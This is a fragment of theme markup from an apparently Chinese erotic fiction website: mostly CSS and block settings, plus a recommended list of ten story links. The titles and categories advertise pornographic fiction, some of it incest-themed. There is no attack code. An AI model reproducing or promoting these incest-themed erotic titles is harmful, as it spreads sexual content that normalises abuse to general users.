					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_124 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_124 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_124 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_124 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_124 .entry-thumb,
				.tdi_124 .entry-thumb:before,
				.tdi_124 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_124 .td-post-vid-time{
					display: block;
				}.tdi_124 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_124 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_124 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124 .td-read-more{
					display: none;
				}.tdi_124 .td-author-date{
					display: none;
				}.tdi_124 .td-post-author-name{
					display: none;
				}.tdi_124 .td-post-date,
				.tdi_124 .td-post-author-name span{
					display: none;
				}.tdi_124 .entry-review-stars{
					display: none;
				}.tdi_124 .td-icon-star,
                .tdi_124 .td-icon-star-empty,
                .tdi_124 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124 .td-module-comments{
					display: none;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_124 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_124 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_124 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_124 .td-block-title a,
				.tdi_124 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_124 .td-editor-date,
				.tdi_124 .td-editor-date .td-post-author-name a,
				.tdi_124 .td-editor-date .entry-date,
				.tdi_124 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_124 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_124 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_124 .td-block-title a,
				.tdi_124 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_124 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -5px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "1";
block_tdi_124.block_type = "td_flex_block_1";
block_tdi_124.post_count = "10";
block_tdi_124.found_posts = "14376";
block_tdi_124.header_color = "";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_124 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%80%81%e5%85%ac%ef%bc%81%e4%bb%8a%e6%99%9a%e6%88%91%e6%98%af%e5%88%a5%e4%ba%ba%e7%9a%84/" rel="bookmark" class="td-image-wrap " title="老公！今晚我是別人的" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i31-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%80%81%e5%85%ac%ef%bc%81%e4%bb%8a%e6%99%9a%e6%88%91%e6%98%af%e5%88%a5%e4%ba%ba%e7%9a%84/" rel="bookmark" title="老公！今晚我是別人的">老公！今晚我是別人的</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e7%94%98%e9%a1%98%e5%a2%ae%e8%90%bd/" rel="bookmark" class="td-image-wrap " title="我甘願墮落" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%a4%9a%e4%ba%ba%e7%be%a4%e4%ba%a4/" class="td-post-category">多人群交</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e7%94%98%e9%a1%98%e5%a2%ae%e8%90%bd/" rel="bookmark" title="我甘願墮落">我甘願墮落</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%88%87%e4%b8%80%e5%b0%8d%e6%af%8d%e5%a5%b3%e7%9a%84%e8%82%89%e6%85%be%e6%83%85%ef%bc%88%e6%b4%9b%e6%9d%89%e7%9f%b6%e7%9c%9f%e5%af%a6%e7%b6%93%e6%ad%b7%ef%bc%89/" rel="bookmark" class="td-image-wrap " title="與一對母女的肉慾情（洛杉矶真實經歷）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%a4%9a%e4%ba%ba%e7%be%a4%e4%ba%a4/" class="td-post-category">多人群交</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%88%87%e4%b8%80%e5%b0%8d%e6%af%8d%e5%a5%b3%e7%9a%84%e8%82%89%e6%85%be%e6%83%85%ef%bc%88%e6%b4%9b%e6%9d%89%e7%9f%b6%e7%9c%9f%e5%af%a6%e7%b6%93%e6%ad%b7%ef%bc%89/" rel="bookmark" title="與一對母女的肉慾情（洛杉矶真實經歷）">與一對母女的肉慾情（洛杉矶真實經歷）</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%af%94%e6%88%91%e5%a4%a7%e4%ba%94%e6%ad%b2%e5%b7%a8%e4%b9%b3%e7%9a%84%e9%98%bf%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="比我大五歲巨乳的阿姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%af%94%e6%88%91%e5%a4%a7%e4%ba%94%e6%ad%b2%e5%b7%a8%e4%b9%b3%e7%9a%84%e9%98%bf%e5%a7%a8/" rel="bookmark" title="比我大五歲巨乳的阿姨">比我大五歲巨乳的阿姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%a2%a8%e6%b5%81%e5%8b%be%e7%95%b6/" rel="bookmark" class="td-image-wrap " title="風流勾當" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%a2%a8%e6%b5%81%e5%8b%be%e7%95%b6/" rel="bookmark" title="風流勾當">風流勾當</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%8a%b1%e5%9c%92%e8%a3%b9%e7%9a%84%e7%88%b6%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="花園裹的父愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%8a%b1%e5%9c%92%e8%a3%b9%e7%9a%84%e7%88%b6%e6%84%9b/" rel="bookmark" title="花園裹的父愛">花園裹的父愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%84%b0%e5%b1%85%e7%94%9f%e6%88%91%e7%9a%84%e5%b0%8f%e5%ad%a9/" rel="bookmark" class="td-image-wrap " title="鄰居生我的小孩" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a27-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%84%b0%e5%b1%85%e7%94%9f%e6%88%91%e7%9a%84%e5%b0%8f%e5%ad%a9/" rel="bookmark" title="鄰居生我的小孩">鄰居生我的小孩</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%96%b0%e7%96%86%e5%b0%91%e5%a9%a6/" rel="bookmark" class="td-image-wrap " title="新疆少婦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%96%b0%e7%96%86%e5%b0%91%e5%a9%a6/" rel="bookmark" title="新疆少婦">新疆少婦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%90%e4%ba%ba%e7%94%a8%e5%93%81%e4%b9%8b%e5%a5%b3%e8%80%81%e9%97%86/" rel="bookmark" class="td-image-wrap " title="成人用品之女老闆" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%90%e4%ba%ba%e7%94%a8%e5%93%81%e4%b9%8b%e5%a5%b3%e8%80%81%e9%97%86/" rel="bookmark" title="成人用品之女老闆">成人用品之女老闆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%ac%9b%e5%8f%b0%e4%b8%8a%e7%9a%84%e6%84%9b%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="講台上的愛愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%ac%9b%e5%8f%b0%e4%b8%8a%e7%9a%84%e6%84%9b%e6%84%9b/" rel="bookmark" title="講台上的愛愛">講台上的愛愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 .vc_column-inner > .wpb_wrapper,
				.tdi_126 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_126 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_127" >
<style>
.tdi_127 .td-block-title > *:before,
            .tdi_127 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_127{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_127 .entry-thumb{
					background-position: center 50%;
				}.tdi_127 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_127 .td-image-container,
				.ie11 .tdi_127 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_127 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_127 .td-module-meta-info,
				.ie11 .tdi_127 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_127 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_127 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_127 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_127 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_127 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_127 .entry-thumb,
				.tdi_127 .entry-thumb:before,
				.tdi_127 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_127 .td-post-vid-time{
					display: block;
				}.tdi_127 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_127 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_127 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_127 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_127 .td-read-more{
					display: none;
				}.tdi_127 .td-author-date{
					display: none;
				}.tdi_127 .td-post-author-name{
					display: none;
				}.tdi_127 .td-post-date,
				.tdi_127 .td-post-author-name span{
					display: none;
				}.tdi_127 .entry-review-stars{
					display: none;
				}.tdi_127 .td-icon-star,
                .tdi_127 .td-icon-star-empty,
                .tdi_127 .td-icon-star-half{
					font-size: 15px;
				}.tdi_127 .td-module-comments{
					display: none;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_127 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_127 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_127 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_127 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_127 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_127 .td-block-title a,
				.tdi_127 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_127 .td-editor-date,
				.tdi_127 .td-editor-date .td-post-author-name a,
				.tdi_127 .td-editor-date .entry-date,
				.tdi_127 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
